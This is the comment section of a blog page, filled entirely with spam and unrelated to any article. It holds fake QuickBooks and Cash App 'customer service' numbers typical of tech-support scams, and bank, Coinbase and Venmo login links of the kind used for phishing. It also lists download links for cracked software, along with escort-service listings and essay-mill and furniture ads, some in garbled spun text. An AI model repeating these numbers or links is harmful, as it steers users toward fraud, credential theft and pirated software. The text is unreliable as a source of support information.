ReplyDeleteApart from this, the increasing penetration of assistive and learning management solutions, particularly for students with special needs, has propelled the demand for education apps with speech recognition and touch-based sensing features. Additionally, the emergence of smart wearable devices in the education sector to improve student’s focus on learning and enhance student-teacher interaction is also propelling the Education Apps Market growth.
ReplyDeleteNice Article, Thanks you for sharing with everyone. I like your post, keep posted regularly on daily basis,if you are facing any issue using QuickBooks, click here:QuickBooks Support phone numberand call
ReplyDelete1-855-756-1077 for quick solution.
THIS POST IS REALLY HELPFUL AND INFORMATIVE NO DOUBT ABOUT IT. I FOUND THIS ONE REALLY NICE AND IT SHOULD GO INTO MY COLLECTION. VERY GOOD WORK! THANKS FOR SHARING.
ReplyDeleteCCS University Exam Date Sheet
CCSU Exam Routine
You may think that you don’t need investors in your business but somewhere along the way, financial corporations may be involved assignment expert
ReplyDeleteNice Blog! If you are facing any using using QuickBooks, click hereQuickBooks Customer Servicefor best quality solution.
ReplyDeleteNice post with Great Information. I Hope you will be keep posting some articles like this. thank you. keep sharing.
ReplyDeletecheck balance on apple gift card,
check apple card balance,
Get the best Statistics Assignment Help from Australia by experts at affordable prices and grab the A+ score in our assignment. The assignment problem is a fundamental combinatorial optimization problem where the objective is to assign a number of resources to an equal number of activities so get the best Assignment Writing Help from new assignment help with On-Time Delivery and A+ Quality.
ReplyDeleteNice content, i am really very interested to read more about this topic, please keep posted on daily basis. If you face any issue or QuickBooks Error 3371 using QuickBooks, click here:QuickBooks Error 3371 For resolutions.
ReplyDeleteYour post is really amazing as I always read your post and bookmark it also. If anybody wants any type of technical assistance related to their ms office applications, visit our website for any help.
ReplyDeleteDifferent Windows 10 versions that work best for QuickBooks Desktop
QuickBooks Error code 80029c4a
QuickBooks Printing Problems
Very Nice Article, After reading, I feel its awesome blog. Thanks for sharing with everyone. If you face any issue or error like QuickBooks Error 136 using QuickBooks, click here QuickBooks Error code 136 for quick support.Our team is here to help you out every time.
ReplyDeleteI feel that is among the so much important information for me. And i am satisfied reading your article. However should statement on few common issues, The site style is great, the articles is in point of fact great : D. Excellent process, cheers.
ReplyDeleterevo uninstaller pro crack
dune-vst crack
em client pro crack
manycam crack
apowersoft video editor crack
aiseesoft total video converter crack
ezdrummer crack
movavi video suite crack
nero platinum crack
"You have shared very informative blog. I have been always a fan of those who have this unique talent of writing unique content. Can you read this
ReplyDelete" delivery service usa to jamaica.
"
A part of the time you may get into a circumstance where you're not set up to make an exchange because of a Facebook down condition. Considering everything, you can utilize the help gave by the assistance get-together or you can basically call gram bundle backing to oblige two or three signs and dupes to choose the issue.
ReplyDeleteWe offer dedicated highly educated and experienced group, 24X7 client care, guaranteed ideal conveyance of assignments, a free from any danger installment door, conversation with topic master and unconditional promise with different characteristics. You can check the surveys that students have given us on many audit stages to ensure the nature of our work. assignment provider , assignment help melbourne
ReplyDeleteConsumer Reports Cable Modem often usually requires notably little house and fewer wires when compared to the personal elements. And, it is also extraordinarily reasonably-priced to shop for a combo package deal. The main problem today tends to be that there are plenty of modem and router combos available and identifying the best may demonstrate a daunting activity. And, it is actually caused by this reason that i have reviewed the best 10 modem and router combos, and I've dependant upon the most useful things to consider and features. The guide will go together route to provide help to make an educated choice. Immediately following testing a https://thetaggy.com/best-modem-router-combos/
ReplyDeleteThere is a great passion behind your writing. I really love it. That is why we offer high-quality DNP capstone assistance to our clients. If you need any help in capstone writing, it is necessary to consult a legit custom writing firm. By contacting us, you can be certain of getting high-quality DNP Capstone Project Writing Help and plagiarism free work. Read more on DNP Capstone Project Proposal Writing Service .
ReplyDeleteI am happy to be here and this wonderful blog. I have found here lots of important information for my knowledge I need. Thanks for sharing this amazing post. For instant support related to QuickBooks Script Error 0 please contact our technical expert for help related to QuickBooks.
ReplyDeleteSave your home is the specialized company of Nest thermostat installation Dubai that offer quickly and efficiently service all over Dubai. So if you want to upgrade to Smart thermostat nest installation Dubai then we can help you to upgrade to in smart thermostat gadget. Just connect with us and get affordable services.
ReplyDeleteNest learning thermostat Installation Price
Ecobee thermostat Installation Price
We can help you in different types of quickbooks error like QuickBooks Error Code 15222,QuickBooks Error h202, and also in QuickBooks Tool hub, ,QuickBooks Upgrade, QuickBooks Database Server Manager, QuickBooks File doctor, and many more.
ReplyDeleteHello friends, Are you looking for the best database management Writing assignment to help, you relax now, as you have come to the right place. Ozpaperhelp.com is the great platform for providers of database management assignment help services which can solve your on-going problems in the database management systems. You can wait a small time, Just submit your requirements and put an end to the series of sleepless nights. We are an organization working to help students of varied fields create a Competency Demonstration DBMS Assignment help services. Available Online Best Particulars of a RDBMS Assignment Help at 60% OFF, Are you finding it difficult to write an effective dissertation proposal, Quick Delivery, 24/7 Urgent, Get Data-base Management System at the Lowest Price Assistance.
ReplyDeleteDatabase system architecture
Data Definition and DML
Data models including Entity-relationship diagrams
Network, relational and object-oriented data models
Integrity constraints and data manipulation operations
SQL and QBE
Relational query languages Relational algebra
Relational database design Domain and data dependency
Normalization of database including 1NF, 2NF and 3NF
Query processing and optimization Evaluation of relational Database Management expressions
Is FB Down? Get the moment arrangement.
ReplyDeleteIn the event that you are a Facebook client and incapable to get the arrangement from Is Fb Down issue on the grounds that Facebook never offers any immediate contact number to its clients. Clients can go with the Help and Support alternative or Facebook Contact Support choice or Facebook Customer administration number. Why you are pausing, simply take our telephone and dial our number.
Thank you for your sharing. Thanks to this blog I can learn more things. Expand your knowledge and abilities. Actually the article is very practical. Thank you. If you have any problems related to Common QuickBooks Pro Errors please contact our team for instant help.
ReplyDeleteAppreciating the hard work you put into your website and in depth information you present...
ReplyDeleteHow to Fix QuickBooks Error Code C=343
QuickBooks Desktop Error C=387
QuickBooks Error C=272
PAINTING SERVICE UAE is the leading and professional company of Painting services Dubai. We have over 5 years of experience in painting services, wall painting services, villa painting services, house painting services, office painting services, apartment painting services, and many others. We have thousands of painters in Dubai teams who are very trained and knowledgeable about any painting services. We give a free estimate as to how much will it cost to great the job done at fair prices.
ReplyDeleteNeed Economics assignment help?We offer you the best Economics assignment help online buy our expert team at very affordable prices .Get online assignment writing services (24*7) by best academic writers to secure A+ Grade.
ReplyDeleteExperience the best assignment writing services at Assignment help Australia with the best quality assignment at an affordable prices online at new assignment help .
ReplyDeleteI love your article so much and I appreciate your thought and views. This is really great work. Thank you for sharing such a useful information here on the blog...
ReplyDeleteHow to tackle with QuickBooks error 6000 80
How to Fix QuickBooks Error 6000 77 When Opening a Company File
How to Fix QuickBooks Error Code 6000 304
Our Free Game Helps Young People Ages 16 To 21 Develop Work Readiness Skills From Home. Embark On Your Virtual Journey Around The Globe And Try Out Jobs In Growth Industries Now! Life Skills Curriculum. Global Youth Job Skills. Holistic Approach.
ReplyDeletefullcrackedpc.com
vsthomes.com
Enscape 3D Crack
Avocode Crack
DVDFab Video Downloader Crack
SpyHunter Crack
Buy Now one seater sofa Online in India at Best price from Custom Houzz. Choose a Wide range of 1 seater sofa Online & Get amazing offer & Discount.
ReplyDeleteBuy Now one seater sofa Online in India at Best price from Custom Houzz. Choose a Wide range of 1 seater sofa Online & Get amazing offer & Discount.
ReplyDeleteCustom Houzz online store has a classy variety of wooden sofa set online which is prepared with the top quality of wood to provide wooden sofa stylish look with more endurance.
ReplyDeleteHow To Choose The Mode To Activate Cash App Card Wisely?
ReplyDeleteDo you think what you should do if you have to Activate Cash App Card on your own?When you have two different methods, you should choose the one in the most convenient manner. First way is to scan the QR code of your Cash app card to do the activation procedure. Furthermore, you can also make use of manual procedure for the same. https://www.contactcustomer-service.co/blog/how-to-activate-cash-app-card/
Hello everyone today I am going to tell you that this website provides very, useful information and helpful, I hope you also like the information...
ReplyDeleteQuickBooks Connection Diagnostic Tool
Fix the Issue of a Balance Sheet out of Balance in QuickBooks
How to use QuickBooks Clean Install Tool for Windows
Hey! Nice Blog, I have been using QuickBooks for a long time. One day, I encountered QuickBooks Customer Service in my software, then I called QuickBooks Support Number. They resolved my error in the least possible time.
ReplyDeleteWhat Are The Ways To Check Balance On Cash App Card?
ReplyDeleteThere is a way to Check Balance on Cash App Card without having to face any kind of problems and hurdles. In case of any kind of problems you might face while checking balance on your Cash app card, you should take experts who are capable of handling your problems and hurdles with optimum ease. https://www.contact-customer-service.net/blog/check-balance-on-cash-app-card/
An easy strategy to manage cash app payment pending issue:
ReplyDeleteLearning an easy strategy to manage the cash app payment pending issues is a vital factor. Pending status is shown because of the unsuccessful transaction on the cash app which usually takes place due to some of the technical obstruction. But this is not so that you have to leave using the online platform. Simple you can speak to an experienced team of professionals to get the problems sorted out. https://www.contactcustomer-service.co/blog/can-you-cancel-a-pending-cash-app-transaction/
Cash app customer service number-receive solution at a fast pace:
ReplyDeleteThe availability of the Cash app customer service number can support cash app customers in receiving the tech solution at a fast pace. This is why they don't have to feel excessively disappointed as they can get rid of problems instantly. They can quickly contact the service team to let them check their cash app so that they may decide what solution techniques are perfect. https://www.cashappgroups.com/
Get the best Cheap Assignment Help online at New Assignment Help .We are working 24x7 to offer you the best solution at the lowest charges. We are committed to providing the assignment solution before the given deadline. Submit your requirement now!
ReplyDeleteDownload Crack Free Software
ReplyDeletehttps://zzcrack.com/
Get University Assignment Help from certified writers. Our experts can help with university assignments according to academic requirements .Get the best assignments online at an affordable prices online .Visit us for more information .
ReplyDeleteWe are providing Finance Assignment Help service to students who study finance subject by Experienced PhD Experts. Hire the best online finance assignment ...
ReplyDeleteAre you also looking to start using Charles Schwab's online brokerage services? Approach the steps that are given below to log into your charles schwab login account
ReplyDeleteFor quick Venmo Login steps or to fix any issues while logging in, refer to this helpful guide and learn comprehensive details about using Venmo.
Let’s take on a journey through the login procedures of Wells Fargo Login Online along with credit card login, retirement login, customer support methods and more.
Make banking activities easier and interesting, download Walls Fargo mobile banking app and follow the steps to enroll then go ahead to Wells Fargo Login
Are you looking to reset the Chase account password? To reset the Chase password, visit the Chase Bank Login page and follow the steps that are given there
Visit aol mail login to sign up and log in to the AOL Mail login account. For more in-depth knowledge feel free to visit us at AOL Mail Login
Are you looking for affordable, Cheap Assignment Help? We have highly qualified and experienced experts ready to do your assignments.Get cheap assignments writing services online 24*7 with 100% original content. Visit us for more information .
ReplyDeleteIf you are not able to resolve QuickBooks on your own, specially like QuickBooks error 6000 then you can download simple tools of QuickBooks like QuickBooks Tool Hub and QuickBooks File Doctor.
ReplyDeleteAvail 100% secure & original Essay Assignment Help in Australia. Get A+ Grade with on-time delivery and plagiarism free work covering all subjects at best price.
ReplyDeleteNice Blog,
ReplyDeleteOur experts at QuickBooks Phone Number are passionate about giving top-quality support service for QuickBooks in midst of pain and grief.
Onesies: Buy Onesies for baby Online in India at best price from totscart. Choose a best range of Onesies for Babies and get amazing offers and Extra 10% discounts on first purchase.
ReplyDeleteBuy designer bar chair online with a wide range of varieties at customhouzz with premium offers and discount. Now installation and delivery are free.
ReplyDeleteNow and again it's hard to deal with the course work of the multitude of courses in a single semester. Looking for All Assignments Help remotely could be because of a few reasons. It very well might be essentially on the grounds that you couldn't go to the class under any circumstance and presently you're stuck in light of the fact that the assignment depends on that specific talk. That is the place where the misfortune hits you hard. Notwithstanding, it's anything but a significant highlight note that one individual can't be acceptable at each subject. Assuming you have a talent for numbers, it doesn't really implies that you are acceptable at advertising courses also. assignment help australia
ReplyDeleteassignment help uk
Looking for Programming Assignment Help online? Get coding assignment help from professional programmers at affordable price. 24/7 Support,On-Time Delivery.Visit us at New Assignment Help for more information .
ReplyDeleteThanks for sharing your amazing thoughts. Well explained and informative Coinbase Login | Coinbase Wallet
ReplyDeleteWe offer you the best law essay writing service uk that is available online. We have many years of experience in providing homework writing services. We have successfully handled many academic projects and still working on some. If you are struggling to do your homework then you should take help from us at a cost-effective price and boost your grades. If you are facing any type of issue with your homework then you can contact me, I'll guide you.
ReplyDeleteBansgaon Escort Service | < | > |
ReplyDeleteBansi Escort Service | < | > |
Barabanki Escort Service | < | > |
Bara Escort Service | < | > |
Baraut Escort Service | < | > |
Bareilly Escort Service | < | > |
Barsar Escort Service | < | > |
Basti Escort Service | < | > |
Behat Escort Service | < | > |
Belthara Road Escort Service | < | > |
Bhadohi Escort Service | < | > |
Bhanpur Escort Service | < | > |
Bharthana Escort Service | < | > |
Bhattu Kalan Escort Service | < | > |
Bhinga Escort Service | < | > |
Bhiti Escort Service | < | > |
Bhogaon Escort Service | < | > |
Bhognipur Escort Service | < | > |
Bhoranj Escort Service | < | > |
Bhuna Escort Service | < | > |
Bidhuna Escort Service | < | > |
Bighapur Escort Service | < | > |
Bijnor Escort Service | < | > |
Bikapur Escort Service | < | > |
Bilari Escort Service | < | > |
Bilaspur Escort Service | < | > |
Bilgram Escort Service | < | > |
Bilhaur Escort Service | < | > |
Bilsi Escort Service | < | > |
Bindki Escort Service | < | > |
Bisalpur Escort Service | < | > |
Bisauli Escort Service | < | > |
Biswan Escort Service | < | > |
Great article! This is the type of information that are meant to
ReplyDeletebe shared across the internet. Thank you for sharing such a useful post. Very Interesting Post! I regularly follow this kind of Blog.
link
Great Article. I am learning to be social on SM and learning to blog etc. So all your info helps allegorithmic-substance-painter-crack Very Interesting Article. It would be great if you can provide more details about this Article
ReplyDeleteFollow amazon.com/code link to activate amazon music and enjoy unlimited latest song with amazon prime music.
ReplyDeleteAmazon.com/code | tubi.tv/activate
It's always very hard to trust any Statistics Assignment HelpStatistics Assig provider online. Most of them are propagandists that never put their grades where their fake academic qualifications are. Only the experts found on statisticshomeworkhelper.com have ever met my expectations. Find a Master's or Ph.D. Statistics Homework Help specialists on the platform and they'll score the best grades. I love them.
ReplyDeleteThis comment has been removed by the author.
ReplyDeleteThis comment has been removed by the author.
ReplyDeleteThis comment has been removed by the author.
ReplyDeleteThis comment has been removed by the author.
ReplyDeletenice post keep posting have a nice day
ReplyDeleteFacebook login | Facebook Login
QuickBooks Error 6150 is encountered while you use this software to try to open the company file. It may encounter while you try to create, open or use the company file.
ReplyDeleteReasons:
When you try to save the Quickbooks macintosh file.
Wrong Quickbooks file extension.
Infected company file.
When you try to open a portable company file
Looking for the best Business Management Assignment Help provided by experienced and dedicated team of Australian writers. Get help from us at reasonable prices online visit us for more information .
ReplyDeletedownload Adobe Animate Crack 2021
ReplyDeleteadobe animate crack
We are highly acclaimed for providing Data Mining Assignment Help services. Get experts available 24x7 to help you score high in data research assignments.
ReplyDeleteAmazing post! Awesome post! It is informative article. I Got some good idea by reading this topic. Great information thanks for sharing this post. – dentist in hartford
ReplyDelete"Celebrity Net Worth"
ReplyDeleteRenaming the installation folders which are listed for your version of windows will avert the error 1920, for renaming the file you need to reach the installation folder.
For better help in resolving Quickbooks error 1920, connect to QBSsolved at 1-888-910-1619
Hi! this is nice article you shared with great information. Thanks for giving such a wonderful informative information. I hope you will publish again such type of post. Also, please check out about McAfee Webadvisor.
ReplyDeletehello!
ReplyDeleteI really adore your writing!
I love your writing! Share we convey your post on AOL in addition?
I need a home specialist to handle my situation.
Perhaps that's you! I'm looking forward to seeing you.
adobe illustrator cc crack
kontakt crack
I am less praised by your writing way keep writing.
ReplyDeleteescort mumbai
escort service in mumbai
I liked your writing skills, only then I keep on your blog again and again.
ReplyDeleteCall girl
Andheri Escorts
Spirit $9 fare Club
ReplyDeleteAmerican Airlines Basic Economy
Frontier Airlines Talk to a Person
Southwest Low Fare Calendar
How do i talk to a person at Allegiant Air
American Airlines Military Discounts
how do i contact interjet customer service
How to Talk to a Live Person in American Airlines Customer Service
No.1 Trusted call girls and escort services provider in connaught place nearby hotel. Dear if you have confirm hotel booking contact us for service.
ReplyDeleteRussian Escorts
Polyethylene, which is also known as polythene, is the most typical plastic. It is primarily used in packaging like plastic films, plastic bags, geomembranes, and containers like bottles, among others.
ReplyDeletepolyethylene prices
PassFab For RAR Crack is an amazing application that can quickly recover the RAR password files. After the introduction of this software, users can easily recover the forgotten password in a few seconds.
ReplyDeletepassfab-rar-crack-key
Shop Sofa Set Wooden Sofa Set Online in from customhouzz. Get range of designs with amazing deals and discounts with free shipping .
ReplyDeleteThanks for giving such a piece of good information to us. This is very informative for me. check my blog about how to resolve
ReplyDeleteQuickBooks error code 3003
QuickBooks error 6000 83?
Good Information.
ReplyDeleteBonafide Research is one of the fastest growing market research and consulting company. We are expert in syndicated research reports & custom research solutions across the domains.
Thanks for giving such a piece of good information to us. This is very informative for me. check my blog about how to resolve
ReplyDeleteQuickBooks Error Code H505
<a href="https://www.qaxperts.com/reset-your-password-for-quickbooks-desktop-and-other-users/Password for QuickBooks admin and other users</a>
Hello everyone today I am going to tell you that this website provides very, useful information and helpful, I hope you also like the information.
ReplyDeleteQuickBooks Install Diagnostic Tool
QuickBooks error code 2000
Browse all the best bluetooth earphones in india with very nice quality and in good rates. Offer limited!Deal of the day to get the best bluetooth earphones in india with high quality earphones which are very stylish and you will surely love it. which is the best bluetooth earphones under 2000
ReplyDeleteThis comment has been removed by the author.
ReplyDeleteI love your article so much and I appreciate your thought and views. This is really great work. Thank you for sharing such a useful information here on the blog...
ReplyDeleteResolve QuickBooks Error H303
QuickBooks Update Error 1328
Know which are the current viral , trending, top most and latest funny youtube videos, memes going viral. Grab the best and accurate, trending, latest, top viral news of India. Get all the Indian top news in hindi. upcoming web series
ReplyDeleteGreat information you shared through this blog. Keep it up and best of luck for your future blogs and posts.
ReplyDeletewww.amazon.com/mytv
amazon.com/code
I really like your post, I always like to read a quality content having accurate information regarding the subject. Thanks for sharing. It is such a very amazing post.
ReplyDeleteFacebook login | omegle | Hotmail login | disneyplus.com login/begin| amazon.com/code
quickbooks error 6073 means that another person is trying to open or has already opened the similar company file that you are trying to open. When your system catches this error, your screen flashes a warning message reading ‘QuickBooks is unable to open this company file.’ This error immediately stands between you and your work causing obstruction to you in completing your tasks. Let’s discuss the causes of QuickBooks Error Code 6073 to give you an in-depth idea about this troublesome error.
ReplyDeletehttps://crackedpro.org/wondershare-recoverit-2021-cracked-keys/
ReplyDeleteWondershare Recoverit Crack is a powerful and recovery software. Lost data easily recover with the help of this software. So, it is a reliable recovery software. It recovers all types of data including image video documents and many more. It provides a user-friendly environment.
Hey! Excellent work. Being a QuickBooks user, if you are struggling with any issue, then dial QuickBooks Phone Number Our team at QuickBooks will provide you with the best technical solutions for QuickBooks problems.
ReplyDeleteBuy Wooden Wardrobe Online in india from Customhouzz. Choose a best 2 & 3 door wardrobes, 4 door wardrobes, sliding wardrobes at best price & get amazing offer & discount. Must visit at our online furniture store.
ReplyDeleteL Shape Sofa: Buy L Shape Sofa Set Online in India from CustomHouzz. Choose a best range of Wooden l shape sofa & Modern L Shape Sofa online at best price & get amazing offer & Discount. Custom Houzz provide you best furniture Online at an affordable price.
ReplyDeleteI joined this site. It was a good idea for me. I appreciate some help and it's a reason why I decided to use the help of https://cheap-papers.com/excel-homework-help.php It's great idea for me that I can get some working bits of advice.
ReplyDeletearm chairs online collection at Custom Houzz come in a wide selection of layouts, matching the fabrics to your perfect room . Decorating your home with Wooden Arm Chairs is a simple creative endeavor. Browse a beautiful wide collection of armchairs online in India at best prices at Customhouzz.
ReplyDeleteThe global [url=https://www.expertmarketresearch.com/reports/scleroderma-therapeutics-market]Scleroderma Therapeutics Market[/url] size was valued at USD 1.60 billion in 2018 and is estimated to expand at a CAGR of 6.0% from 2019 to 2026. The market is mainly driven by the off-label use of drugs approved for its symptomatic indications, such as rheumatoid arthritis. Lack of curative therapies and high prevalence of off-label drug use are underlying factors spurring interest in rare disease markets. The emergence of first-in-class curatives that are currently undergoing clinical development will also boost market growth over the forecast period. Furthermore, supplemental approvals for existing treatment options will reinforce growth.
ReplyDeleteGet the best services of Electromechanical equipment installation dubai from Green Astro Pools & Landscape L.L.C, who will design and install your electromechanical equipments without causing any damage to your properties and we will fix it very carefully. So, if you want to enjoy our service then contact us as soon as possible.
ReplyDeleteAre You Looking For Buying Night Stand Table or Console Table. Customhouzz offers you premium range of Night Stand table and console table online. Get Up to 40% Off . Custom Houzz provides you safe and secure payment gateway so without any worry, you can do online transactions.
ReplyDeleteA comfortable Study Table and Chairs one of the reasons for many students to spend comparatively longer study hours. Checkout our new range of study chair for students. Custom Houzz provides a mind-blowing range of the Foldable Study Table online at affordable prices. To provide your kids complete study environment you have to Buy Study Chair and Table. And GET UP TO 45% OFF
ReplyDeleteGet your hands on the best inspirational, life, good morning and good night suvichar, sad thought and stories in hindi.Best love, life, inspirational thought, motivational quotes, shayari, stories, facebook and whatsapp status. inspirational quotes in hindi
ReplyDelete2 Seater Dining Table Set: Buy Two Seater Dining Table Set Online In India from CustomHouzz Upto 40% OFF. Shop cheap table for 2 seater online @ Low Price.
ReplyDelete